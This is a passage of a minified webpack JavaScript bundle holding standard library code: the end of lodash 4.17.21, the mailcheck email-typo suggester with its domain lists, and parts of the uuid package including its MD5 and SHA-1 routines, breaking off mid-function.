a<0&&(a=t2(r+a,0)),tO(e,t,a)},nh.inRange=function(e,t,n){var r,i,o;return t=i5(t),a===n?(n=t,t=0):n=i5(n),(r=e=i7(e))>=t3(i=t,o=n)&&r<t2(i,o)},nh.invoke=of,nh.isArguments=iU,nh.isArray=ix,nh.isArrayBuffer=iD,nh.isArrayLike=iP,nh.isArrayLikeObject=ij,nh.isBoolean=function(e){return!0===e||!1===e||iz(e)&&nX(e)==p},nh.isBuffer=iB,nh.isDate=iG,nh.isElement=function(e){return iz(e)&&1===e.nodeType&&!iQ(e)},nh.isEmpty=function(e){if(null==e)return!0;if(iP(e)&&(ix(e)||"string"==typeof e||"function"==typeof e.splice||iB(e)||i0(e)||iU(e)))return!e.length;var t=a_(e);if(t==m||t==O)return!e.size;if(aA(e))return!n8(e).length;for(var n in e)if(eM.call(e,n))return!1;return!0},nh.isEqual=function(e,t){return n5(e,t)},nh.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:a)?n(e,t):a;return a===r?n5(e,t,a,n):!!r},nh.isError=iY,nh.isFinite=function(e){return"number"==typeof e&&tJ(e)},nh.isFunction=iF,nh.isInteger=iV,nh.isLength=iH,nh.isMap=iW,nh.isMatch=function(e,t){return e===t||n4(e,t,af(t))},nh.isMatchWith=function(e,t,n){return n="function"==typeof n?n:a,n4(e,t,af(t),n)},nh.isNaN=function(e){return iK(e)&&e!=+e},nh.isNative=function(e){if(aO(e))throw new eb("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return n6(e)},nh.isNil=function(e){return null==e},nh.isNull=function(e){return null===e},nh.isNumber=iK,nh.isObject=iq,nh.isObjectLike=iz,nh.isPlainObject=iQ,nh.isRegExp=i$,nh.isSafeInteger=function(e){return iV(e)&&e>=-0x1fffffffffffff&&e<=0x1fffffffffffff},nh.isSet=iX,nh.isString=iZ,nh.isSymbol=iJ,nh.isTypedArray=i0,nh.isUndefined=function(e){return a===e},nh.isWeakMap=function(e){return iz(e)&&a_(e)==I},nh.isWeakSet=function(e){return iz(e)&&"[object WeakSet]"==nX(e)},nh.join=function(e,t){return null==e?"":t0.call(e,t)},nh.kebabCase=oR,nh.last=aQ,nh.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return -1;var i=r;return a!==n&&(i=(i=i4(n))<0?t2(r+i,0):t3(i,r-1)),t==t?function(e,t,n){for(var r=n+1;r--&&e[r]!==t;);return r}(e,t,i):tS(e,tR,i,!0)},nh.lowerCase=oI,nh.lowerFirst=oT,nh.lt=i1,nh.lte=i2,nh.max=function(e){return e&&e.length?nY(e,oj,nZ):a},nh.maxBy=function(e,t){return e&&e.length?nY(e,al(t,2),nZ):a},nh.mean=function(e){return tI(e,oj)},nh.meanBy=function(e,t){return tI(e,al(t,2))},nh.min=function(e){return e&&e.length?nY(e,oj,n9):a},nh.minBy=function(e,t){return e&&e.length?nY(e,al(t,2),n9):a},nh.stubArray=o$,nh.stubFalse=oX,nh.stubObject=function(){return{}},nh.stubString=function(){return""},nh.stubTrue=function(){return!0},nh.multiply=o2,nh.nth=function(e,t){return e&&e.length?ra(e,i4(t)):a},nh.noConflict=function(){return e6._===this&&(e6._=eP),this},nh.noop=oV,nh.now=ig,nh.pad=function(e,t,n){e=i9(e);var r=(t=i4(t))?tz(e):0;if(!t||r>=t)return e;var a=(t-r)/2;return r1(tC(a),n)+e+r1(tb(a),n)},nh.padEnd=function(e,t,n){e=i9(e);var r=(t=i4(t))?tz(e):0;return t&&r<t?e+r1(t-r,n):e},nh.padStart=function(e,t,n){e=i9(e);var r=(t=i4(t))?tz(e):0;return t&&r<t?r1(t-r,n)+e:e},nh.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),t4(i9(e).replace(J,""),t||0)},nh.random=function(e,t,n){if(n&&"boolean"!=typeof n&&ab(e,t,n)&&(t=n=a),a===n&&("boolean"==typeof t?(n=t,t=a):"boolean"==typeof e&&(n=e,e=a)),a===e&&a===t?(e=0,t=1):(e=i5(e),a===t?(t=e,e=0):t=i5(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var i=t6();return t3(e+i*(t-e+e2("1e-"+((i+"").length-1))),t)}return rl(e,t)},nh.reduce=function(e,t,n){var r=ix(e)?tg:tL,a=arguments.length<3;return r(e,al(t,4),n,a,nj)},nh.reduceRight=function(e,t,n){var r=ix(e)?tm:tL,a=arguments.length<3;return r(e,al(t,4),n,a,nB)},nh.repeat=function(e,t,n){return t=(n?ab(e,t,n):a===t)?1:i4(t),rc(i9(e),t)},nh.replace=function(){var e=arguments,t=i9(e[0]);return e.length<3?t:t.replace(e[1],e[2])},nh.result=function(e,t,n){t=rw(t,e);var r=-1,i=t.length;for(i||(i=1,e=a);++r<i;){var o=null==e?a:e[aD(t[r])];a===o&&(r=i,o=n),e=iF(o)?o.call(e):o}return e},nh.round=o3,nh.runInContext=e,nh.sample=function(e){return(ix(e)?nR:function(e){return nR(oE(e))})(e)},nh.size=function(e){if(null==e)return 0;if(iP(e))return iZ(e)?tz(e):e.length;var t=a_(e);return t==m||t==O?e.size:n8(e).length},nh.snakeCase=oC,nh.some=function(e,t,n){var r=ix(e)?ty:rv;return n&&ab(e,t,n)&&(t=a),r(e,al(t,3))},nh.sortedIndex=function(e,t){return rg(e,t)},nh.sortedIndexBy=function(e,t,n){return rm(e,t,al(n,2))},nh.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var r=rg(e,t);if(r<n&&iw(e[r],t))return r}return -1},nh.sortedLastIndex=function(e,t){return rg(e,t,!0)},nh.sortedLastIndexBy=function(e,t,n){return rm(e,t,al(n,2),!0)},nh.sortedLastIndexOf=function(e,t){if(null==e?0:e.length){var n=rg(e,t,!0)-1;if(iw(e[n],t))return n}return -1},nh.startCase=oL,nh.startsWith=function(e,t,n){return e=i9(e),n=null==n?0:nN(i4(n),0,e.length),t=rE(t),e.slice(n,n+t.length)==t},nh.subtract=o5,nh.sum=function(e){return e&&e.length?tk(e,oj):0},nh.sumBy=function(e,t){return e&&e.length?tk(e,al(t,2)):0},nh.template=function(e,t,n){var r=nh.templateSettings;n&&ab(e,t,n)&&(t=a),e=i9(e),t=on({},t,r,r9);var i,o,u=on({},t.imports,r.imports,r9),s=od(u),l=tU(u,s),c=0,f=t.interpolate||e_,d="__p += '",p=eA((t.escape||e_).source+"|"+f.source+"|"+(f===W?eu:e_).source+"|"+(t.evaluate||e_).source+"|$","g"),h="//# sourceURL="+(eM.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++eZ+"]")+"\n";e.replace(p,function(t,n,r,a,u,s){return r||(r=a),d+=e.slice(c,s).replace(ev,tG),n&&(i=!0,d+="' +\n__e("+n+") +\n'"),u&&(o=!0,d+="';\n"+u+";\n__p += '"),r&&(d+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),c=s+t.length,t}),d+="';\n";var _=eM.call(t,"variable")&&t.variable;if(_){if(ei.test(_))throw new eb("Invalid `variable` option passed into `_.template`")}else d="with (obj) {\n"+d+"\n}\n";d=(o?d.replace(j,""):d).replace(B,"$1").replace(G,"$1;"),d="function("+(_||"obj")+") {\n"+(_?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+d+"return __p\n}";var v=oN(function(){return eE(s,h+"return "+d).apply(a,l)});if(v.source=d,iY(v))throw v;return v},nh.times=function(e,t){if((e=i4(e))<1||e>0x1fffffffffffff)return[];var n=0xffffffff,r=t3(e,0xffffffff);t=al(t),e-=0xffffffff;for(var a=tw(r,t);++n<e;)t(n);return a},nh.toFinite=i5,nh.toInteger=i4,nh.toLength=i6,nh.toLower=function(e){return i9(e).toLowerCase()},nh.toNumber=i7,nh.toSafeInteger=function(e){return e?nN(i4(e),-0x1fffffffffffff,0x1fffffffffffff):0===e?e:0},nh.toString=i9,nh.toUpper=function(e){return i9(e).toUpperCase()},nh.trim=function(e,t,n){if((e=i9(e))&&(n||a===t))return tM(e);if(!e||!(t=rE(t)))return e;var r=tW(e),i=tW(t),o=tD(r,i),u=tP(r,i)+1;return rM(r,o,u).join("")},nh.trimEnd=function(e,t,n){if((e=i9(e))&&(n||a===t))return e.slice(0,tK(e)+1);if(!e||!(t=rE(t)))return e;var r=tW(e),i=tP(r,tW(t))+1;return rM(r,0,i).join("")},nh.trimStart=function(e,t,n){if((e=i9(e))&&(n||a===t))return e.replace(J,"");if(!e||!(t=rE(t)))return e;var r=tW(e),i=tD(r,tW(t));return rM(r,i).join("")},nh.truncate=function(e,t){var n=30,r="...";if(iq(t)){var i="separator"in t?t.separator:i;n="length"in t?i4(t.length):n,r="omission"in t?rE(t.omission):r}var o=(e=i9(e)).length;if(tY(e)){var u=tW(e);o=u.length}if(n>=o)return e;var s=n-tz(r);if(s<1)return r;var l=u?rM(u,0,s).join(""):e.slice(0,s);if(a===i)return l+r;if(u&&(s+=l.length-s),i$(i)){if(e.slice(s).search(i)){var c,f=l;for(i.global||(i=eA(i.source,i9(es.exec(i))+"g")),i.lastIndex=0;c=i.exec(f);)var d=c.index;l=l.slice(0,a===d?s:d)}}else if(e.indexOf(rE(i),s)!=s){var p=l.lastIndexOf(i);p>-1&&(l=l.slice(0,p))}return l+r},nh.unescape=function(e){return(e=i9(e))&&V.test(e)?e.replace(Y,tQ):e},nh.uniqueId=function(e){var t=++eN;return i9(e)+t},nh.upperCase=ok,nh.upperFirst=ow,nh.each=is,nh.eachRight=il,nh.first=aq,oF(nh,(eg={},nz(nh,function(e,t){eM.call(nh.prototype,t)||(eg[t]=e)}),eg),{chain:!1}),nh.VERSION="4.17.21",tc(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){nh[e].placeholder=nh}),tc(["drop","take"],function(e,t){nm.prototype[e]=function(n){n=a===n?1:t2(i4(n),0);var r=this.__filtered__&&!t?new nm(this):this.clone();return r.__filtered__?r.__takeCount__=t3(n,r.__takeCount__):r.__views__.push({size:t3(n,0xffffffff),type:e+(r.__dir__<0?"Right":"")}),r},nm.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),tc(["filter","map","takeWhile"],function(e,t){var n=t+1,r=1==n||3==n;nm.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:al(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}}),tc(["head","last"],function(e,t){var n="take"+(t?"Right":"");nm.prototype[e]=function(){return this[n](1).value()[0]}}),tc(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");nm.prototype[e]=function(){return this.__filtered__?new nm(this):this[n](1)}}),nm.prototype.compact=function(){return this.filter(oj)},nm.prototype.find=function(e){return this.filter(e).head()},nm.prototype.findLast=function(e){return this.reverse().find(e)},nm.prototype.invokeMap=rf(function(e,t){return"function"==typeof e?new nm(this):this.map(function(n){return n2(n,e,t)})}),nm.prototype.reject=function(e){return this.filter(iI(al(e)))},nm.prototype.slice=function(e,t){e=i4(e);var n=this;return n.__filtered__&&(e>0||t<0)?new nm(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),a!==t&&(n=(t=i4(t))<0?n.dropRight(-t):n.take(t-e)),n)},nm.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},nm.prototype.toArray=function(){return this.take(0xffffffff)},nz(nm.prototype,function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),i=nh[r?"take"+("last"==t?"Right":""):t],o=r||/^find/.test(t);i&&(nh.prototype[t]=function(){var t=this.__wrapped__,u=r?[1]:arguments,s=t instanceof nm,l=u[0],c=s||ix(t),f=function(e){var t=i.apply(nh,tv([e],u));return r&&d?t[0]:t};c&&n&&"function"==typeof l&&1!=l.length&&(s=c=!1);var d=this.__chain__,p=!!this.__actions__.length,h=o&&!d,_=s&&!p;if(!o&&c){t=_?t:new nm(this);var v=e.apply(t,u);return v.__actions__.push({func:ir,args:[f],thisArg:a}),new ng(v,d)}return h&&_?e.apply(this,u):(v=this.thru(f),h?r?v.value()[0]:v.value():v)})}),tc(["pop","push","shift","sort","splice","unshift"],function(e){var t=eT[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);nh.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var a=this.value();return t.apply(ix(a)?a:[],e)}return this[n](function(n){return t.apply(ix(n)?n:[],e)})}}),nz(nm.prototype,function(e,t){var n=nh[t];if(n){var r=n.name+"";eM.call(ni,r)||(ni[r]=[]),ni[r].push({name:t,func:n})}}),ni[rX(a,2).name]=[{name:"wrapper",func:a}],nm.prototype.clone=function(){var e=new nm(this.__wrapped__);return e.__actions__=rG(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=rG(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=rG(this.__views__),e},nm.prototype.reverse=function(){if(this.__filtered__){var e=new nm(this);e.__dir__=-1,e.__filtered__=!0}else e=this.clone(),e.__dir__*=-1;return e},nm.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=ix(e),r=t<0,a=n?e.length:0,i=function(e,t,n){for(var r=-1,a=n.length;++r<a;){var i=n[r],o=i.size;switch(i.type){case"drop":e+=o;break;case"dropRight":t-=o;break;case"take":t=t3(t,e+o);break;case"takeRight":e=t2(e,t-o)}}return{start:e,end:t}}(0,a,this.__views__),o=i.start,u=i.end,s=u-o,l=r?u:o-1,c=this.__iteratees__,f=c.length,d=0,p=t3(s,this.__takeCount__);if(!n||!r&&a==s&&p==s)return rI(e,this.__actions__);var h=[];e:for(;s--&&d<p;){for(var _=-1,v=e[l+=t];++_<f;){var g=c[_],m=g.iteratee,y=g.type,b=m(v);if(2==y)v=b;else if(!b){if(1==y)continue e;break e}}h[d++]=v}return h},nh.prototype.at=ia,nh.prototype.chain=function(){return it(this)},nh.prototype.commit=function(){return new ng(this.value(),this.__chain__)},nh.prototype.next=function(){this.__values__===a&&(this.__values__=i3(this.value()));var e=this.__index__>=this.__values__.length,t=e?a:this.__values__[this.__index__++];return{done:e,value:t}},nh.prototype.plant=function(e){for(var t,n=this;n instanceof nv;){var r=aj(n);r.__index__=0,r.__values__=a,t?i.__wrapped__=r:t=r;var i=r;n=n.__wrapped__}return i.__wrapped__=e,t},nh.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof nm){var t=e;return this.__actions__.length&&(t=new nm(this)),(t=t.reverse()).__actions__.push({func:ir,args:[aJ],thisArg:a}),new ng(t,this.__chain__)}return this.thru(aJ)},nh.prototype.toJSON=nh.prototype.valueOf=nh.prototype.value=function(){return rI(this.__wrapped__,this.__actions__)},nh.prototype.first=nh.prototype.head,e5&&(nh.prototype[e5]=function(){return this}),nh}();e6._=t$,a!==(r=(function(){return t$}).call(t,n,t,e))&&(e.exports=r)}).call(this)},10124:(e,t,n)=>{var r=n(9325);e.exports=function(){return r.Date.now()}},99374:(e,t,n)=>{var r=n(54128),a=n(23805),i=n(44394),o=0/0,u=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,l=/^0o[0-7]+$/i,c=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return o;if(a(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=a(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=s.test(e);return n||l.test(e)?c(e.slice(2),n?2:8):u.test(e)?o:+e}},26117:(e,t,n)=>{var r,a=n(82726),i=n(82726),o={domainThreshold:2,secondLevelThreshold:2,topLevelThreshold:2,defaultDomains:["msn.com","bellsouth.net","telus.net","comcast.net","optusnet.com.au","earthlink.net","qq.com","sky.com","icloud.com","mac.com","sympatico.ca","googlemail.com","att.net","xtra.co.nz","web.de","cox.net","gmail.com","ymail.com","aim.com","rogers.com","verizon.net","rocketmail.com","google.com","optonline.net","sbcglobal.net","aol.com","me.com","btinternet.com","charter.net","shaw.ca"],defaultSecondLevelDomains:["yahoo","hotmail","mail","live","outlook","gmx"],defaultTopLevelDomains:["com","com.au","com.tw","ca","co.nz","co.uk","de","fr","it","ru","net","org","edu","gov","jp","nl","kr","se","eu","ie","co.il","us","at","be","dk","hk","es","gr","ch","no","cz","in","net","net.au","info","biz","mil","co.jp","sg","hu"],run:function(e){e.domains=e.domains||o.defaultDomains,e.secondLevelDomains=e.secondLevelDomains||o.defaultSecondLevelDomains,e.topLevelDomains=e.topLevelDomains||o.defaultTopLevelDomains,e.distanceFunction=e.distanceFunction||o.sift3Distance;var t=function(e){return e},n=e.suggested||t,r=e.empty||t,a=o.suggest(o.encodeEmail(e.email),e.domains,e.secondLevelDomains,e.topLevelDomains,e.distanceFunction);return a?n(a):r()},suggest:function(e,t,n,r,a){e=e.toLowerCase();var i=this.splitEmail(e);if(n&&r&&-1!==n.indexOf(i.secondLevelDomain)&&-1!==r.indexOf(i.topLevelDomain))return!1;var o=this.findClosestDomain(i.domain,t,a,this.domainThreshold);if(o)return o!=i.domain&&{address:i.address,domain:o,full:i.address+"@"+o};var u=this.findClosestDomain(i.secondLevelDomain,n,a,this.secondLevelThreshold),s=this.findClosestDomain(i.topLevelDomain,r,a,this.topLevelThreshold);if(i.domain){var o=i.domain,l=!1;if(u&&u!=i.secondLevelDomain&&(o=o.replace(i.secondLevelDomain,u),l=!0),s&&s!=i.topLevelDomain&&(o=o.replace(i.topLevelDomain,s),l=!0),!0==l)return{address:i.address,domain:o,full:i.address+"@"+o}}return!1},findClosestDomain:function(e,t,n,r){r=r||this.topLevelThreshold;var a,i=99,o=null;if(!e||!t)return!1;n||(n=this.sift3Distance);for(var u=0;u<t.length;u++){if(e===t[u])return e;(a=n(e,t[u]))<i&&(i=a,o=t[u])}return i<=r&&null!==o&&o},sift3Distance:function(e,t){if(null==e||0===e.length)return null==t||0===t.length?0:t.length;if(null==t||0===t.length)return e.length;for(var n=0,r=0,a=0,i=0;n+r<e.length&&n+a<t.length;){if(e.charAt(n+r)==t.charAt(n+a))i++;else{r=0,a=0;for(var o=0;o<5;o++){if(n+o<e.length&&e.charAt(n+o)==t.charAt(n)){r=o;break}if(n+o<t.length&&e.charAt(n)==t.charAt(n+o)){a=o;break}}}n++}return(e.length+t.length)/2-i},splitEmail:function(e){var t=e.trim().split("@");if(t.length<2)return!1;for(var n=0;n<t.length;n++)if(""===t[n])return!1;var r=t.pop(),a=r.split("."),i="",o="";if(0==a.length)return!1;if(1==a.length)o=a[0];else{i=a[0];for(var n=1;n<a.length;n++)o+=a[n]+".";o=o.substring(0,o.length-1)}return{topLevelDomain:o,secondLevelDomain:i,domain:r,address:t.join("@")}},encodeEmail:function(e){return encodeURI(e).replace("%20"," ").replace("%25","%").replace("%5E","^").replace("%60","`").replace("%7B","{").replace("%7C","|").replace("%7D","}")}};e.exports&&(e.exports=o),void 0!==(r=(function(){return o}).apply(t,[]))&&(e.exports=r),"undefined"!=typeof window&&a&&(i.fn.mailcheck=function(e){var t=this;if(e.suggested){var n=e.suggested;e.suggested=function(e){n(t,e)}}if(e.empty){var r=e.empty;e.empty=function(){r.call(null,t)}}e.email=this.val(),o.run(e)})},56380:()=>{},16850:()=>{},46280:()=>{},96184:()=>{},69450:()=>{},86598:()=>{},12038:()=>{},41429:()=>{},28557:()=>{},67831:()=>{},86668:()=>{},37784:()=>{},14383:()=>{},91258:()=>{},68780:()=>{},6406:()=>{},65176:()=>{},51711:()=>{},51180:()=>{},49689:()=>{},49135:()=>{},21826:()=>{},18537:()=>{},35341:()=>{},86227:()=>{},98934:()=>{},25303:()=>{},77274:(e,t,n)=>{var r={"./pt-br":48303,"./pt-br.js":48303};function a(e){return n(i(e))}function i(e){if(!n.o(r,e)){var t=Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}a.keys=function(){return Object.keys(r)},a.resolve=i,e.exports=a,a.id=77274},22831:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"NIL",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(t,"parse",{enumerable:!0,get:function(){return f.default}}),Object.defineProperty(t,"stringify",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(t,"v1",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(t,"v3",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"v4",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"v5",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"validate",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"version",{enumerable:!0,get:function(){return s.default}});var r=d(n(13518)),a=d(n(14948)),i=d(n(45073)),o=d(n(77186)),u=d(n(14808)),s=d(n(7775)),l=d(n(37037)),c=d(n(49910)),f=d(n(96792));function d(e){return e&&e.__esModule?e:{default:e}}},22311:(e,t)=>{"use strict";function n(e){return(e+64>>>9<<4)+14+1}function r(e,t){let n=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(n>>16)<<16|65535&n}function a(e,t,n,a,i,o){var u;return r((u=r(r(t,e),r(a,o)))<<i|u>>>32-i,n)}function i(e,t,n,r,i,o,u){return a(t&n|~t&r,e,t,i,o,u)}function o(e,t,n,r,i,o,u){return a(t&r|n&~r,e,t,i,o,u)}function u(e,t,n,r,i,o,u){return a(t^n^r,e,t,i,o,u)}function s(e,t,n,r,i,o,u){return a(n^(t|~r),e,t,i,o,u)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=function(e){if("string"==typeof e){let t=unescape(encodeURIComponent(e));e=new Uint8Array(t.length);for(let n=0;n<t.length;++n)e[n]=t.charCodeAt(n)}return function(e){let t=[],n=32*e.length,r="0123456789abcdef";for(let a=0;a<n;a+=8){let n=e[a>>5]>>>a%32&255,i=parseInt(r.charAt(n>>>4&15)+r.charAt(15&n),16);t.push(i)}return t}(function(e,t){e[t>>5]|=128<<t%32,e[n(t)-1]=t;let a=0x67452301,l=-0x10325477,c=-0x67452302,f=0x10325476;for(let t=0;t<e.length;t+=16){let n=a,d=l,p=c,h=f;a=i(a,l,c,f,e[t],7,-0x28955b88),f=i(f,a,l,c,e[t+1],12,-0x173848aa),c=i(c,f,a,l,e[t+2],17,0x242070db),l=i(l,c,f,a,e[t+3],22,-0x3e423112),a=i(a,l,c,f,e[t+4],7,-0xa83f051),f=i(f,a,l,c,e[t+5],12,0x4787c62a),c=i(c,f,a,l,e[t+6],17,-0x57cfb9ed),l=i(l,c,f,a,e[t+7],22,-0x2b96aff),a=i(a,l,c,f,e[t+8],7,0x698098d8),f=i(f,a,l,c,e[t+9],12,-0x74bb0851),c=i(c,f,a,l,e[t+10],17,-42063),l=i(l,c,f,a,e[t+11],22,-0x76a32842),a=i(a,l,c,f,e[t+12],7,0x6b901122),f=i(f,a,l,c,e[t+13],12,-0x2678e6d),c=i(c,f,a,l,e[t+14],17,-0x5986bc72),l=i(l,c,f,a,e[t+15],22,0x49b40821),a=o(a,l,c,f,e[t+1],5,-0x9e1da9e),f=o(f,a,l,c,e[t+6],9,-0x3fbf4cc0),c=o(c,f,a,l,e[t+11],14,0x265e5a51),l=o(l,c,f,a,e[t],20,-0x16493856),a=o(a,l,c,f,e[t+5],5,-0x29d0efa3),f=o(f,a,l,c,e[t+10],9,0x2441453),c=o(c,f,a,l,e[t+15],14,-0x275e197f),l=o(l,c,f,a,e[t+4],20,-0x182c0438),a=o(a,l,c,f,e[t+9],5,0x21e1cde6),f=o(f,a,l,c,e[t+14],9,-0x3cc8f82a),c=o(c,f,a,l,e[t+3],14,-0xb2af279),l=o(l,c,f,a,e[t+8],20,0x455a14ed),a=o(a,l,c,f,e[t+13],5,-0x561c16fb),f=o(f,a,l,c,e[t+2],9,-0x3105c08),c=o(c,f,a,l,e[t+7],14,0x676f02d9),l=o(l,c,f,a,e[t+12],20,-0x72d5b376),a=u(a,l,c,f,e[t+5],4,-378558),f=u(f,a,l,c,e[t+8],11,-0x788e097f),c=u(c,f,a,l,e[t+11],16,0x6d9d6122),l=u(l,c,f,a,e[t+14],23,-0x21ac7f4),a=u(a,l,c,f,e[t+1],4,-0x5b4115bc),f=u(f,a,l,c,e[t+4],11,0x4bdecfa9),c=u(c,f,a,l,e[t+7],16,-0x944b4a0),l=u(l,c,f,a,e[t+10],23,-0x41404390),a=u(a,l,c,f,e[t+13],4,0x289b7ec6),f=u(f,a,l,c,e[t],11,-0x155ed806),c=u(c,f,a,l,e[t+3],16,-0x2b10cf7b),l=u(l,c,f,a,e[t+6],23,0x4881d05),a=u(a,l,c,f,e[t+9],4,-0x262b2fc7),f=u(f,a,l,c,e[t+12],11,-0x1924661b),c=u(c,f,a,l,e[t+15],16,0x1fa27cf8),l=u(l,c,f,a,e[t+2],23,-0x3b53a99b),a=s(a,l,c,f,e[t],6,-0xbd6ddbc),f=s(f,a,l,c,e[t+7],10,0x432aff97),c=s(c,f,a,l,e[t+14],15,-0x546bdc59),l=s(l,c,f,a,e[t+5],21,-0x36c5fc7),a=s(a,l,c,f,e[t+12],6,0x655b59c3),f=s(f,a,l,c,e[t+3],10,-0x70f3336e),c=s(c,f,a,l,e[t+10],15,-1051523),l=s(l,c,f,a,e[t+1],21,-0x7a7ba22f),a=s(a,l,c,f,e[t+8],6,0x6fa87e4f),f=s(f,a,l,c,e[t+15],10,-0x1d31920),c=s(c,f,a,l,e[t+6],15,-0x5cfebcec),l=s(l,c,f,a,e[t+13],21,0x4e0811a1),a=s(a,l,c,f,e[t+4],6,-0x8ac817e),f=s(f,a,l,c,e[t+11],10,-0x42c50dcb),c=s(c,f,a,l,e[t+2],15,0x2ad7d2bb),l=s(l,c,f,a,e[t+9],21,-0x14792c6f),a=r(a,n),l=r(l,d),c=r(c,p),f=r(f,h)}return[a,l,c,f]}(function(e){if(0===e.length)return[];let t=8*e.length,r=new Uint32Array(n(t));for(let n=0;n<t;n+=8)r[n>>5]|=(255&e[n/8])<<n%32;return r}(e),8*e.length))}},46140:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let n="undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto);t.default={randomUUID:n}},14808:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default="00000000-0000-0000-0000-000000000000"},96792:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=function(e){return e&&e.__esModule?e:{default:e}}(n(37037));t.default=function(e){let t;if(!(0,r.default)(e))throw TypeError("Invalid UUID");let n=new Uint8Array(16);return n[0]=(t=parseInt(e.slice(0,8),16))>>>24,n[1]=t>>>16&255,n[2]=t>>>8&255,n[3]=255&t,n[4]=(t=parseInt(e.slice(9,13),16))>>>8,n[5]=255&t,n[6]=(t=parseInt(e.slice(14,18),16))>>>8,n[7]=255&t,n[8]=(t=parseInt(e.slice(19,23),16))>>>8,n[9]=255&t,n[10]=(t=parseInt(e.slice(24,36),16))/0x10000000000&255,n[11]=t/0x100000000&255,n[12]=t>>>24&255,n[13]=t>>>16&255,n[14]=t>>>8&255,n[15]=255&t,n}},27656:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i},2858:(e,t)=>{"use strict";let n;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){if(!n&&!(n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return n(r)};let r=new Uint8Array(16)},9042:(e,t)=>{"use strict";function n(e,t){return e<<t|e>>>32-t}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=function(e){let t=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],r=[0x67452301,0xefcdab89,0x98badcfe,0x10325476,0xc3d2e1f0];if("string"==typeof e){let t=unescape(encodeURIComponent(e));e=[];for(let n=0;n<t.length;++n)e.push(t.charCodeAt(n))}else Array.isArray(e)||(e=Array.prototype.slice.call(e));e.push(128);let a=Math.ceil((e.length/4+2)/16),i=Array(a);for(let t=0;t<a;++t){let n=new Uint32Array(16);for(let r=0;r<16;++r)n[r]=e[64*t+4*r]<<24|e[64*t+4*r+1]<<16|e[64*t+4*r+2]<<8|e[64*t+4*r+3];i[t]=n}i[a-1][14]=(e.length-1)*8/0x100000000,i[a-1][14]=Math.floor(i[a-1][14]),i[a-1][15]=(e.length-1)*8&0xffffffff;for(let e=0;e<a;++e){let a=new Uint32Array(80);for(let t=0;t<16;++t)a[t]=i[e][t];for(let e=16;e<80;++e)a[e]=n(a[e-3]^a[e-8]^a[e-14]^a[e-16],1);let o=r[0],u=r[1],s=r[2],l=r[3],c=r[4];for(let e=0;e<80;++e){let r=Math.floor(e/20),i=n(o,5)+function(e,t,n,r){switch(e){case 0:return t&n^~t&r;case 1:case 3:return t^n^r;case 2:return 